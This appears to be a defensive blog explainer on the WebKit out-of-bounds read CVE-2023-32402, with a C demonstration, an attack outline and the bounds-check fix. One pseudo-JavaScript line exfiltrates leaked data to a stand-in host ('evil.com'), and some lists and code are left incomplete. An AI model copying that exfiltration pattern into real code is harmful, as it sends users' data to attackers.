
Apple devices are famous for being secure, but sometimes, even the best get bugs. One such issue was CVE-2023-32402—a vulnerability quietly patched in mid-2023. In this post, we’ll explain what went wrong, show some simple code, and walk you through how this bug could have exposed your secrets through Safari or other web-friendly apps. Everything here is explained in straight-forward language with exclusive details and helpful links for deeper digging.
What is CVE-2023-32402?
CVE-2023-32402 refers to a security flaw caused by an “out-of-bounds read” in Apple’s software. Specifically, this issue was found in the WebKit engine—the heart of Safari and many web-view-based apps. Out-of-bounds reads happen when code tries to access memory it shouldn’t. Sometimes, that means pulling sensitive data from other places in memory and handing it off to a website or app that shouldn’t see it.
Official Apple advisory:
- Apple Security Updates – CVE-2023-32402
iPadOS 16.5 and earlier
Fixed in:
What’s an “Out-of-Bounds Read”?
It’s a fancy way of saying the program looked where it wasn’t supposed to. Imagine a bookshelf with 10 books. You ask your friend to fetch book #15. There isn’t one—so they grab whatever’s next to the shelf, even though it’s not a book and maybe it’s private.
In computer memory, out-of-bounds (OOB) access can reveal random chunks of memory, sometimes holding passwords, cookies, or even encryption keys.
Example Code (Simple Demonstration)
Let’s say you have an array of numbers and expect only 5 items, but someone slips in a request for item 10:
#include <stdio.h>
void print_item(int *arr, int length, int index) {
printf("Item: %d\n", arr[index]); // No check!
}
int main() {
int data[5] = {1, 2, 3, 4, 5};
print_item(data, 5, 10); // Uh-oh! Out-of-bounds!
return ;
}
In a C program like this, asking for arr[10] gives you whatever happens to be at that memory slot. It may be junk—or something important the system was keeping nearby.
Here's how attackers might have abused this bug in real-life
1. Crafted Web Content: A hacker builds a web page with strange HTML, CSS, or JavaScript that tricks Safari or a WebKit-based app into reading past the end of a buffer.
2. Sensitive Data Leak: The browser coughs up extra chunks of memory. The page grabs not just the stuff it’s supposed to see, but data from somewhere else—maybe another tab, or something recently typed.
3. Exfiltration: JavaScript copies this data and quietly sends it to the attacker. You’d never notice.
Here’s a pseudo-JavaScript example just for illustration, not an actual exploit
// Suppose some buggy function gives us more data than expected:
let output = vulnerableFunction(inputTrigger);
// output contains secretData from elsewhere in memory by accident
// Attacker grabs and exfiltrates it:
fetch('https://evil.com/leak';, {
method: 'POST',
body: output
});
In real-world cases, crafting the right input to trigger the bug can be much more complex, sometimes involving large chunks of JS, CSS, or even images.
Why Is This So Dangerous?
Because data leaks are silent. You might click a link, or visit a legit-looking website, and walk away without knowing anything happened. OOB reads don’t let attackers take control of your device—but just reading your cookies or session tokens is bad enough. They could:
How Did Apple Fix It?
Apple fixed this issue “with improved input validation.” That means they made sure the code always checks—“Is this number actually in our list?”—before going to get it.
In practice, this means adding checks like
if (index < length)
return arr[index];
else
return -1; // or throw an error
After this patch, even the trickiest website can’t trick Safari into reaching over the bounds.
Update your devices.
If you haven’t updated to at least iOS/iPadOS 16.5, macOS Ventura 13.4, or Safari 16.5, do it now. Don’t forget tvOS and watchOS if you use them.
Stay alert for new advisories.
Apple security updates page lists all patches.
Be careful with suspicious links.
Even with patches, web content is a popular target. Avoid sketchy sites or attachments.
References & More Reading
- Apple Security Updates (CVE-2023-32402)
- WebKit Blog: Security
- Common Weakness Enumeration: CWE-125 (OOB Read)
In Summary
CVE-2023-32402 was a subtle but serious bug. Apple patched it fast, but it’s a reminder that out-of-bounds reads are a classic way for attackers to leak data even without “hacking” your device. If you run updates, you’re safe. Stay curious, stay patched!
Have questions, or want to learn more about software security? Drop your thoughts below!
Timeline
Published on: 06/23/2023 18:15:00 UTC
Last modified on: 07/27/2023 04:15:00 UTC